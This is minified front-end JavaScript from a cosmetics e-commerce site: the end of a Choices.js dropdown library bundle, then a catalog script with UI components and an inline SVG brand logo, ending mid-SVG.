n=this._store.searchableChoices,r=t,o=[].concat(this.config.searchFields),a=Object.assign(this.config.fuseOptions,{keys:o}),l=new s.a(n,a).search(r);return this._currentValue=t,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch(function(e){return{type:"FILTER_CHOICES",results:e}}(l)),l.length},t._addEventListeners=function(){window.delegateEvent.add("keyup",this._onKeyUp),window.delegateEvent.add("keydown",this._onKeyDown),window.delegateEvent.add("click",this._onClick),window.delegateEvent.add("touchmove",this._onTouchMove),window.delegateEvent.add("touchend",this._onTouchEnd),window.delegateEvent.add("mousedown",this._onMouseDown),window.delegateEvent.add("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus),this.containerOuter.element.addEventListener("blur",this._onBlur)),this.input.element.addEventListener("focus",this._onFocus),this.input.element.addEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset),this.input.addEventListeners()},t._removeEventListeners=function(){window.delegateEvent.remove("keyup",this._onKeyUp),window.delegateEvent.remove("keydown",this._onKeyDown),window.delegateEvent.remove("click",this._onClick),window.delegateEvent.remove("touchmove",this._onTouchMove),window.delegateEvent.remove("touchend",this._onTouchEnd),window.delegateEvent.remove("mousedown",this._onMouseDown),window.delegateEvent.remove("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t._onKeyDown=function(e){var t,i=e.target,n=e.keyCode,s=e.ctrlKey,r=e.metaKey;if(i===this.input.element||this.containerOuter.element.contains(i)){var o=this._store.activeItems,a=this.input.isFocussed,l=this.dropdown.isActive,c=this.itemList.hasChildren,h=String.fromCharCode(n),u=s||r;!this._isTextElement&&/[a-zA-Z0-9-_ ]/.test(h)&&this.showDropdown();var d=((t={})[65]=this._onAKey,t[13]=this._onEnterKey,t[27]=this._onEscapeKey,t[38]=this._onDirectionKey,t[33]=this._onDirectionKey,t[40]=this._onDirectionKey,t[34]=this._onDirectionKey,t[8]=this._onDeleteKey,t[46]=this._onDeleteKey,t);d[n]&&d[n]({event:e,target:i,keyCode:n,metaKey:r,activeItems:o,hasFocusedInput:a,hasActiveDropdown:l,hasItems:c,hasCtrlDownKeyPressed:u})}},t._onKeyUp=function(e){var t=e.target,i=e.keyCode;if(t===this.input.element){var n=this.input.value,s=this._store.activeItems,r=this._canAddItem(s,n);if(this._isTextElement)if(r.notice&&n){var o=this._getTemplate("notice",r.notice);this.dropdown.element.innerHTML=o.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0);else{var a=(46===i||8===i)&&!t.value,l=!this._isTextElement&&this._isSearching,c=this._canSearch&&r.response;a&&l?(this._isSearching=!1,this._store.dispatch(J(!0))):c&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled}},t._onAKey=function(e){var t=e.hasItems;e.hasCtrlDownKeyPressed&&t&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t._onEnterKey=function(e){var t=e.event,i=e.target,n=e.activeItems,s=e.hasActiveDropdown,r=i.hasAttribute("data-button");if(this._isTextElement&&i.value){var o=this.input.value;this._canAddItem(n,o).response&&(this.hideDropdown(!0),this._addItem({value:o}),this._triggerChange(o),this.clearInput())}if(r&&(this._handleButtonAction(n,i),t.preventDefault()),s){var a=this.dropdown.getChild("."+this.config.classNames.highlightedState);a&&(n[0]&&(n[0].keyCode=13),this._handleChoiceAction(n,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t._onEscapeKey=function(e){e.hasActiveDropdown&&(this.hideDropdown(!0),this.containerOuter.focus())},t._onDirectionKey=function(e){var t=e.event,i=e.hasActiveDropdown,n=e.keyCode,s=e.metaKey;if(i||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var r,o=40===n||34===n?1:-1;if(s||34===n||33===n)r=o>0?Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]")).pop():this.dropdown.element.querySelector("[data-choice-selectable]");else{var a=this.dropdown.element.querySelector("."+this.config.classNames.highlightedState);r=a?function(e,t,i){if(void 0===i&&(i=1),e){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),r=s.indexOf(e);return s[r+(i>0?1:-1)]}}(a,"[data-choice-selectable]",o):this.dropdown.element.querySelector("[data-choice-selectable]")}r&&(function(e,t,i){if(void 0===i&&(i=1),e)return i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}(r,this.choiceList.element,o)||this.choiceList.scrollToChoice(r,o),this._highlightChoice(r)),t.preventDefault()}},t._onDeleteKey=function(e){var t=e.event,i=e.target,n=e.hasFocusedInput,s=e.activeItems;!n||i.value||this._isSelectOneElement||(this._handleBackspace(s),t.preventDefault())},t._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t._onTouchEnd=function(e){var t=(e||e.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(t)&&((t===this.containerOuter.element||t===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),e.stopPropagation()),this._wasTap=!0},t._onMouseDown=function(e){var t=e.target,i=e.shiftKey;if(this.choiceList.element.contains(t)&&navigator.userAgent.match(/Trident/)&&navigator.userAgent.match(/rv[ :]11/)&&(this._isScrollingOnIe=!0),this.containerOuter.element.contains(t)&&t!==this.input.element){var n=this._store.activeItems,s=i,r=E(t,"data-button"),o=E(t,"data-item"),a=E(t,"data-choice");r?this._handleButtonAction(n,r):o?this._handleItemAction(n,o,s):a&&this._handleChoiceAction(n,a),e.preventDefault()}},t._onMouseOver=function(e){var t=e.target;(t===this.dropdown||this.dropdown.element.contains(t))&&t.hasAttribute("data-choice")&&this._highlightChoice(t)},t._onClick=function(e){var t=e.target;this.containerOuter.element.contains(t)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&t!==this.input.element&&!this.dropdown.element.contains(t)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t._onFocus=function(e){var t=this,i=e.target;this.containerOuter.element.contains(i)&&{text:function(){i===t.input.element&&t.containerOuter.addFocusState()},"select-one":function(){t.containerOuter.addFocusState(),i===t.input.element&&t.showDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.showDropdown(!0),t.containerOuter.addFocusState())}}[this.passedElement.element.type]()},t._onBlur=function(e){var t=this,i=e.target;if(this.containerOuter.element.contains(i)&&!this._isScrollingOnIe){var n=this._store.activeItems.some((function(e){return e.highlighted}));({text:function(){i===t.input.element&&(t.containerOuter.removeFocusState(),n&&t.unhighlightAll(),t.hideDropdown(!0))},"select-one":function(){t.containerOuter.removeFocusState(),(i===t.input.element||i===t.containerOuter.element&&!t._canSearch)&&t.hideDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.containerOuter.removeFocusState(),t.hideDropdown(!0),n&&t.unhighlightAll())}})[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t._onFormReset=function(){this._store.dispatch({type:"RESET_TO",state:this._initialState})},t._highlightChoice=function(e){var t=this;void 0===e&&(e=null);var i=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(i.length){var n=e;Array.from(this.dropdown.element.querySelectorAll("."+this.config.classNames.highlightedState)).forEach((function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")})),n?this._highlightPosition=i.indexOf(n):(n=i.length>this._highlightPosition?i[this._highlightPosition]:i[i.length-1])||(n=i[0]),n.classList.add(this.config.classNames.highlightedState),n.setAttribute("aria-selected","true"),this.passedElement.triggerEvent("highlightChoice",{el:n}),this.dropdown.isActive&&(this.input.setActiveDescendant(n.id),this.containerOuter.setActiveDescendant(n.id))}},t._addItem=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.choiceId,r=void 0===s?-1:s,o=e.groupId,a=void 0===o?-1:o,l=e.customProperties,c=void 0===l?null:l,h=e.placeholder,u=void 0!==h&&h,d=e.keyCode,p=void 0===d?null:d,f=y("String",t)?t.trim():t,m=p,v=c,g=this._store.items,_=n||f,b=parseInt(r,10)||-1,E=a>=0?this._store.getGroupById(a):null,S=g?g.length+1:1;return this.config.prependValue&&(f=this.config.prependValue+f.toString()),this.config.appendValue&&(f+=this.config.appendValue.toString()),this._store.dispatch(function(e){return{type:"ADD_ITEM",value:e.value,label:e.label,id:e.id,choiceId:e.choiceId,groupId:e.groupId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:f,label:_,id:S,choiceId:b,groupId:a,customProperties:c,placeholder:u,keyCode:m})),this._isSelectOneElement&&this.removeActiveItems(S),this.passedElement.triggerEvent("addItem",{id:S,value:f,label:_,customProperties:v,groupValue:E&&E.value?E.value:void 0,keyCode:m}),this},t._removeItem=function(e){if(!e||!y("Object",e))return this;var t=e.id,i=e.value,n=e.label,s=e.choiceId,r=e.groupId,o=r>=0?this._store.getGroupById(r):null;return this._store.dispatch(function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}}(t,s)),o&&o.value?this.passedElement.triggerEvent(M,{id:t,value:i,label:n,groupValue:o.value}):this.passedElement.triggerEvent(M,{id:t,value:i,label:n}),this},t._addChoice=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.isSelected,r=void 0!==s&&s,o=e.isDisabled,a=void 0!==o&&o,l=e.groupId,c=void 0===l?-1:l,h=e.customProperties,u=void 0===h?null:h,d=e.placeholder,p=void 0!==d&&d,f=e.keyCode,m=void 0===f?null:f;if(null!=t){var v=this._store.choices,g=n||t,_=v?v.length+1:1,b=this._baseId+"-"+this._idNames.itemChoice+"-"+_;this._store.dispatch(function(e){return{type:"ADD_CHOICE",value:e.value,label:e.label,id:e.id,groupId:e.groupId,disabled:e.disabled,elementId:e.elementId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:t,label:g,id:_,groupId:c,disabled:a,elementId:b,customProperties:u,placeholder:p,keyCode:m})),r&&this._addItem({value:t,label:g,choiceId:_,customProperties:u,placeholder:p,keyCode:m})}},t._addGroup=function(e){var t=this,i=e.group,n=e.id,s=e.valueKey,r=void 0===s?"value":s,o=e.labelKey,a=void 0===o?"label":o,l=y("Object",i)?i.choices:Array.from(i.getElementsByTagName("OPTION")),c=n||Math.floor((new Date).valueOf()*Math.random()),h=!!i.disabled&&i.disabled;l?(this._store.dispatch(X(i.label,c,!0,h)),l.forEach((function(e){var i=e.disabled||e.parentNode&&e.parentNode.disabled;t._addChoice({value:e[r],label:y("Object",e)?e[a]:e.innerHTML,isSelected:e.selected,isDisabled:i,groupId:c,customProperties:e.customProperties,placeholder:e.placeholder})}))):this._store.dispatch(X(i.label,i.id,!1,i.disabled))},t._getTemplate=function(e){var t;if(!e)return null;for(var i=this.config,n=i.templates,s=i.classNames,r=arguments.length,o=new Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return(t=n[e]).call.apply(t,[this,s].concat(o))},t._createTemplates=function(){var e=this.config.callbackOnCreateTemplates,t={};e&&y("Function",e)&&(t=e.call(this,w)),this.config.templates=o()(z,t)},t._createElements=function(){this.containerOuter=new D({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new D({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new F({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type}),this.choiceList=new K({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new K({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new k({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth(!0)),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement?this._addPredefinedChoices():this._isTextElement&&this._addPredefinedItems()},t._addPredefinedChoices=function(){var e=this,t=this.passedElement.optionGroups;if(this._highlightPosition=0,this._isSearching=!1,this._setLoading(!0),t&&t.length){var i=this.passedElement.placeholderOption;i&&"SELECT"===i.parentNode.tagName&&this._addChoice({value:i.value,label:i.innerHTML,isSelected:i.selected,isDisabled:i.disabled,placeholder:!0}),t.forEach((function(t){return e._addGroup({group:t,id:t.id||null})}))}else{var n=this.passedElement.options,s=this.config.sortFn,r=this._presetChoices;n.forEach((function(e){r.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled,placeholder:e.hasAttribute("placeholder"),customProperties:e.getAttribute("data-custom-properties")})})),this.config.shouldSort&&r.sort(s);var o=r.some((function(e){return e.selected}));r.forEach((function(t,i){return function(t,i){var n=t.value,s=t.label,r=t.customProperties,a=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=e._isSelectOneElement&&!o&&0===i,c=!!l||t.selected,h=!l&&t.disabled;e._addChoice({value:n,label:s,isSelected:c,isDisabled:h,customProperties:r,placeholder:a})}else e._addChoice({value:n,label:s,isSelected:t.selected,isDisabled:t.disabled,customProperties:r,placeholder:a})}(t,i)}))}this._setLoading(!1)},t._addPredefinedItems=function(){var e=this;this._presetItems.forEach((function(t){return function(t){var i=b(t);"Object"===i&&t.value?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):"String"===i&&e._addItem({value:t})}(t)}))},t._setChoiceOrItem=function(e){var t=this;({object:function(){e.value&&(t._isTextElement?t._addItem({value:e.value,label:e.label,choiceId:e.id,customProperties:e.customProperties,placeholder:e.placeholder}):t._addChoice({value:e.value,label:e.label,isSelected:!0,isDisabled:!1,customProperties:e.customProperties,placeholder:e.placeholder}))},string:function(){t._isTextElement?t._addItem({value:e}):t._addChoice({value:e,label:e,isSelected:!0,isDisabled:!1})}})[b(e).toLowerCase()]()},t._findAndSelectChoiceByValue=function(e){var t=this,i=this._store.choices.find((function(i){return t.config.itemComparer(i.value,e)}));i&&!i.selected&&this._addItem({value:i.value,label:i.label,choiceId:i.id,groupId:i.groupId,customProperties:i.customProperties,placeholder:i.placeholder,keyCode:i.keyCode})},t._generateInstances=function(t,i){return t.reduce((function(t,n){return t.push(new e(n,i)),t}),[this])},t._generatePlaceholderValue=function(){return!this._isSelectOneElement&&!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.element.getAttribute("placeholder"))},e}();$.userDefaults={},t.default=$}]).default},a4TK:function(e,t,i){"use strict";i("PKPk"),i("pjDv");var n=i("Qo9l");e.exports=n.Array.from},"b/Fi":function(e,t,i){"use strict";var n=i("q4Fu");e.exports=n},ijO3:function(e,t,i){"use strict";var n=i("b/Fi");e.exports=n},q4Fu:function(e,t,i){"use strict";var n=i("a4TK");e.exports=n}}]);
//# sourceMappingURL=vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/catalog.80a2.js?1766745112217213
body_size: 39731
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[33,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var b,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,s=p(d);function d(){return c(this,d),s.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){l(h(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);b=g,v="product-quick-view",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v}).call(this,n("+2Rf"))},"/lAN":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-klorane_logo",use:"icon-klorane_logo-usage",viewBox:"0 0 119.99 34.69",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.99 34.69" id="icon-klorane_logo">\n  <defs>\n    <style>\n      #icon-klorane_logo .klorane-logo-fill-1 {\n        fill: #00643d;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-2 {\n        fill: #fff;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-3 {\n        fill: #231f20;\n      }\n    </style>\n  </defs>\n  <g>\n    <g>\n      <g>\n        <rect class="klorane-logo-fill-1" y="6.4" width="119.99" height="21.31" />\n        <g>\n          <path class="klorane-logo-fill-2" d="M24.19,21.53v-.21c.21,0,.34,0,.34-.22s-2.2-3.19-2.47-3.61L20.31,19v2c0,.16.06.28.5.31v.21H17.13v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31v3.05h.13c1.43-1.32,3.5-3,3.5-3.14s-.12-.2-.32-.22v-.2h4.54v.2c-.46,0-.56.17-1,.55l-3.09,2.52,3.64,5.17a.56.56,0,0,0,.57.27v.21Z" />\n          <path class="klorane-logo-fill-2" d="M33.21,19.46h6.15c.2,0,.27-.09.32-.48h.22v3h-.22c0-.35-.12-.43-.32-.43H30v-.21c.45,0,.51-.15.51-.31V13.12c0-.15-.06-.27-.51-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31Z" />\n          <path class="klorane-logo-fill-2" d="M45.79,14.58c1.56,0,2.94.89,2.94,2.49s-1.38,2.49-2.94,2.49-2.93-.9-2.93-2.49,1.38-2.49,2.93-2.49m0-2.07c-3,0-5.57,1.59-5.57,4.56s2.54,4.56,5.57,4.56,5.58-1.6,5.58-4.56-2.53-4.56-5.58-4.56" />\n          <path class="klorane-logo-fill-2" d="M56.7,14.51h3c1.06,0,1.38.44,1.38.93s-.32.93-1.38.93h-3Zm0,3.66h1.75c.23.35,2.12,2.69,2.12,2.84s-.14.29-.39.31v.21H63.9v-.21a.6.6,0,0,1-.52-.31L61.27,18.2c1.48-.39,2.56-1.22,2.56-2.78,0-1.93-1.13-2.81-3.77-2.81H53.52v.2c.44,0,.5.16.5.31V21c0,.16-.06.28-.5.31v.21H57.2v-.21c-.45,0-.5-.15-.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M71.33,14.2l1.73,4H69.74Zm2.2,5.39c.07.22.61,1.46.61,1.52s-.09.19-.34.21v.21h3.52v-.21c-.22,0-.32-.1-.5-.51-1.11-2.58-3.31-7.64-3.31-7.78s.13-.2.32-.22v-.2H69.17v.2c.16,0,.36.06.36.17s-3,7.56-3.18,8a.53.53,0,0,1-.47.39v.21H69v-.21c-.24,0-.32-.07-.32-.17a15.61,15.61,0,0,1,.57-1.56Z" />\n          <path class="klorane-logo-fill-2" d="M80,13.12c0-.15,0-.27-.5-.31v-.2h4.31v.2c-.41,0-.5.12-.5.23s3.09,3.3,4.34,4.6V13.12c0-.2-.15-.29-.38-.31v-.2h3.27v.2c-.44,0-.5.16-.5.31V21c0,.16.06.28.5.31v.21H87.15v-.21c.32,0,.41-.07.41-.18s-.45-.45-5.16-5.44V21c0,.16,0,.28.5.31v.21H79.5v-.21c.45,0,.5-.15.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M100.66,18.27h-.22a.47.47,0,0,0-.53-.39H96.58v1.58h5.74c.2,0,.27-.09.32-.51h.22v2.94h-.22c0-.28-.12-.36-.32-.36H93.4v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h8.92c.2,0,.27-.08.32-.47h.22v2.95h-.22c0-.39-.12-.48-.32-.48H96.58V16h3.33a.47.47,0,0,0,.53-.39h.22Z" />\n        </g>\n        <g>\n          <polygon class="klorane-logo-fill-1" points="17.66 3.07 17.66 0.02 18.09 0.02 18.09 2.71 19.29 2.71 19.29 3.07 17.66 3.07" />\n          <path class="klorane-logo-fill-1" d="M26.2,1.92h-.95L25.61,1a1.75,1.75,0,0,0,.12-.37h0a2.27,2.27,0,0,0,.12.38Zm.93,1.15L25.88,0H25.6L24.37,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <path class="klorane-logo-fill-1" d="M33.33.39c.38,0,.55.18.55.46a.49.49,0,0,1-.52.48H33V.39Zm1.21,1.78a.75.75,0,0,0-.63-.73h0a.68.68,0,0,0,.43-.66A.78.78,0,0,0,33.47,0h-.93V3.07h.87c.84,0,1.13-.48,1.13-.9m-.46,0c0,.31-.24.53-.67.53H33v-1h.46c.4,0,.65.2.65.48" />\n          <path class="klorane-logo-fill-1" d="M42.63,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.55,1.55,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41,1.59,1.59,0,0,0,.47-1.15A1.59,1.59,0,0,0,42.7.48,1.65,1.65,0,0,0,41.49,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <path class="klorane-logo-fill-1" d="M50,.91a.59.59,0,0,1-.62.56h-.32V.39h.31c.46,0,.63.24.63.52m.81,2.16a9.92,9.92,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.31-.84-1.09-.84h-.73V3.07h.43V1.81h.33c.13,0,.41.48.92,1.26Z" />\n          <path class="klorane-logo-fill-1" d="M57.74,1.92H56.8L57.15,1a2.78,2.78,0,0,0,.13-.37h0c0,.1.07.23.13.38Zm.94,1.15L57.42,0h-.27L55.91,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <polygon class="klorane-logo-fill-1" points="65.73 0.39 64.83 0.39 64.83 3.07 64.39 3.07 64.39 0.39 63.47 0.39 63.47 0.02 65.86 0.02 65.73 0.39" />\n          <path class="klorane-logo-fill-1" d="M73.56,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.52,1.52,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41A1.59,1.59,0,0,0,74,1.56a1.59,1.59,0,0,0-.4-1.08A1.65,1.65,0,0,0,72.42,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <rect class="klorane-logo-fill-1" x="79.57" y="0.02" width="0.43" height="3.05" />\n          <path class="klorane-logo-fill-1" d="M87.09.91a.59.59,0,0,1-.62.56h-.31V.39h.3c.46,0,.63.24.63.52m.82,2.16a8.76,8.76,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.3-.84-1.08-.84h-.73V3.07h.43V1.81h.32c.13,0,.41.48.92,1.26Z" />\n          <polygon class="klorane-logo-fill-1" points="93.31 3.07 93.31 0.02 94.95 0.02 94.81 0.39 93.74 0.39 93.74 1.33 94.8 1.33 94.8 1.69 93.74 1.69 93.74 2.71 94.96 2.71 94.96 3.07 93.31 3.07" />\n          <path class="klorane-logo-fill-1" 